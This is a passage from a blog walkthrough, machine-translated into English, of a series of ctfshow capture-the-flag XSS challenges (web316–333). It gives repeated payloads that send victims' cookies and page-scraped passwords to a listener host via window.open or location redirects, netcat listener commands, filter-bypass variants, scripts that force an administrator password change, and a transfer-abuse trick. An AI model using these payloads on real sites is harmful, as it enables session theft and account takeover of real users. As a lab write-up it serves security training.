当前位置:网站首页>ctfshow XSS
ctfshow XSS
2022-06-28 23:24:00 【quan9i】
List of articles
web 316
subject
Merry Christmas , Write a blessing , Generate links , Send it to a friend , You can get ten eggs !

Here is for you to write blessings , Let's give it a simple one first xss<script>alert(1)</script>
Description: no filtering , At this time ,flag Hide in cookie in , We need to find a way to get the administrator's cookie, Definitely not <script>alert(document.cookie)</script>, Because what you get is your own cookie, What you need is for the administrator cookie, There is a way for us to use our vps, use nc Port listening , Then we add a... Directly to the search box js Jump link plus get cookie Code for , At this time, the administrator will access our ip Address , We also got the administrator cookie, And you get flag, Ideas have , that payload Construction is not difficult
First in vps Turn on monitoring
nc -lvnp 7777
// Although it can only be received once , But we can nc many times
<script>document.location.href='http://xxx:7777/'+document.cookie</script>
<body onload="window.open('http://xxx:7777/'+document.cookie)"></body>
<svg onload="window.open('http://xxx:7777/'+document.cookie)"></svg>
<input onfocus="window.open('http://xxx:7777/'+document.cookie)" autofocus></input>
<iframe onload="window.open('http://xxx:7777/'+document.cookie)"></iframe>
web 317
The title is the same as
but script The filtered , Can't pop up 1, At this time, try to change the label
<body onload=alert(1)></body>
After testing , This one can , So choose to play with it at this time cookie
stay vps On the listening port
nc -lvnp 7777
Enter... In the interface payload
<body onload="window.open('http://xxx:7777/'+document.cookie)"></body>
web 318
The title is the same as
Tested and filtered img, So use other methods
Turn on monitoring
nc -lvnp 7777
<body onload="window.open('http://xxx:7777/'+document.cookie)"></body>
obtain

[email protected]VM-12-12-ubuntu:~$ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 49.235.148.38 50456
GET /PHPSESSID=b8fo3kchl70j95q9rpvm1os8kp;%20flag=ctfshow%7B4574f5dd-a954-4ee1-a709-f6d512155a20%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/target.php?key=ctfshow_bot_key
web 320
Space is ban, use /**/ To replace
nc -lvnp 7777
<iframe/**/onload="window.open('http://xxx:7777/'+document.cookie)"></iframe>
web 321
<body/**/onload="window.open('http://xxx:7777/'+document.cookie)"></body>
web 322
<iframe/**/onload="window.open('http://xxx:7777/'+document.cookie)"></iframe>
web 323
<body/**/onload="window.open('http://xxx:7777/'+document.cookie)"></body>

web 324
<body/**/onload="window.open('http://xxx:7777/'+document.cookie)"></body>
web 325
<body/**/onload="window.open('http://xxx::7777/'+document.cookie)"></body>
web 326
<body/**/onload="window.open('http://xxx:7777/'+document.cookie)"></body>
Storage type XSS
web 327
Storage type XSS
<body/**/onload="window.open('http://xxx:7777/'+document.cookie)"></body>

web 328

Found a registered , Just sign up , Then login 
Only administrators can view , Our idea here is to get the current administrator's cookie, But where to start , At this point, view the source code of the user name and password 
It can be found that there is no single quotation mark or double quotation mark wrapping for both of them , So we can just insert a paragraph js Code , With the help of vps Call up the administrator's cookie, Then modify our cookie For the administrator's cookie, At this point, our identity becomes that of the administrator , So here we go to register another one , The account registration is as follows
<iframe onload="window.open('http://xxx:7777/'+document.cookie)"></iframe>
<script>window.location.href='http://xxx:7777/'+document.cookie;</script>
Write the password casually ( Of course , Write your account number casually , The password can be written as this )
In your vps Turn on the listening port
nc -lvnp 7777
Click user management after login , At this time to see vps
Get the Administrator cookieruenb618p3e7tg5a6gtumcs89b
modify cookie value , Refresh the interface 
obtain flagctfshow{d5cdea15-ce33-4df2-b9f0-13aab7b94fa1}
web 329
I got it by the way of the last level flag, But you can't get it under normal circumstances , Look at other masters wp What the administrator has clicked here js Then log out immediately , its cookie Has been invalid , If we get it here, we can get its user name and password interface 
You can see the password in layui-table-cell laytable-cell-1-0-1 Class , So we need to use getElementsByClassName To get ,getElementsByClassName Is used to get all the elements of the specified class name
In the console document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1') You can find 
Password in innerHTML in , At this point, try to output this again 
At this time, I got the password , Then we can use this to construct flag The sentence of , as follows
<script>window.open('http://xxx:7777/'+document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')[1].innerHTML)</script>

web 330
Obtain the password in the password modification interface 
Here you can see that the whole interface is included , So the class is determined to be layui-container
<script>window.open('http://xxx:7777/'+document.querySelector('#top > div.layui-container').textContent)</script>
The expected solution ( Change administrator password )
We found multiple interfaces for changing passwords , Let's fix it after capturing the package 
Let's add a jump to local , Then change the password , At this point, you can successfully change the password of the administrator ?
Try it
<script>windows.location.href="http://127.0.0.1/api/change.php?p=123"</script>
Use this as the user name , At this time, just set a password , Then wait a few minutes , When the administrator accesses this interface, the password will be forcibly changed , At this time, we admin Username ,123 Just log in with your password 
web 331

It is found that the interface is similar to the Shangguan interface , Here, let's take a look at what happened 
Find out from GET The request becomes POST request , So here we still try to solve the problem of expectation , But what? , We need to find JavaScript happen POST Send by request , To change the password of the administrator , This can be referred to as
https://www.jb51.net/article/143683.htm
Of course , I compare lazy , Directly learn from the source code 
Modify the content slightly , As shown below
$.ajax({
url:'api/change.php',
type:'post',
data:{
p:'123'// Change the password to 123
}
});
If you sort it out, it's
$.ajax({
url:'api/change.php',type:'post',data:{
p:'123'}});
We can test it locally first
First register a password and account number i by 11 Of 
Add our... To the console js Code 
At this point, log out and then 123 Login for password 
It shows that the structure is correct , At this point, add this directly <script> Tag as user name , structure payload
<script>$.ajax({
url:'api/change.php',type:'post',data:{
p:'123'}});</script>

web 332
You can't trade here during normal registration , Tips There's an inner ghost , Terminate the transaction , When we use <script>alert(1)</script> Registration time , It is found that the account can be transferred , Enter the payee here , Amount filling -10000, Just go whoring for nothing 10000, Buy it again flag that will do 
web 333
Here, you can use your own account transfer operation , Because this transfer only adds but not subtracts , So we take <script>1</script> After creating the user , Capture packages in the transfer interface , Pass yourself five dollars at a time 
At this point, you can run tenthousand times 
Increase horsepower , Thread is set to 20
buy flag that will do
边栏推荐
猜你喜欢
![[stm32 HAL库] 串口通信](/img/2c/23a2ecf75141b8f38ab99ac6b2eaef.png)
[stm32 HAL库] 串口通信

Machine learning 4-dimension reduction technology
![Leetcode 324 Swing sort II [tri double pointeur] le chemin du leetcode pour l'héroding](/img/41/b8ba8d771b7224eac1cc8c54fe9d29.png)
Leetcode 324 Swing sort II [tri double pointeur] le chemin du leetcode pour l'héroding
![[stm32 Hal library] RTC and BKP drives](/img/72/c2c46377d0a2a5a032802640ca0201.png)
[stm32 Hal library] RTC and BKP drives
![[数学建模]Matlab非线性规划之fmincon()函数](/img/fc/46949679859b1369fcc83d0d8b637c.png)
[数学建模]Matlab非线性规划之fmincon()函数

window10 phpstudy 安装redis扩展

Fanuc robot_ Introduction to Karel programming (2)_ Usage of general IO signal

IDC: Alibaba cloud ranks first in the market share of China's data governance platform in 2021

C interview questions_ 20220627 record

月薪6万,互联网“降本增效”后,这类人开始被疯抢
随机推荐
再次上榜!知道创宇入选2022中国网安产业竞争力50强
Undefined symbol main (referred from entry9a.o).
Class extension and optional type extension of dart
Machine learning 4-dimension reduction technology
华为22级专家十年心血终成云原生服务网格进阶实战文档,是真的6
Small sample sharp weapon 2 Text confrontation + semi supervised FGSM & VAT & FGM code implementation
Junior, it's not easy!
YuMinHong set up two funds funded by his hometown
O & M troubleshooting - use hcache plug-in to troubleshoot excessive buffer/cache occupancy
[matlab]函数定义与使用
C语言-单词分析解析
What will be done after digital IC Verification?
Chapter V virtual memory exercise
自媒体行业内卷严重:企业自媒体应该何去何从
C語言-單詞分析解析
Is it safe to open a stock account on the Internet?
Didn't find an internship. He summed it up
他原来是这么刷题的!
Tanghongbin, Yaya live CTO: to truly localize, the product should not have the attribute of "origin"
MSCI 2022 market classification assessment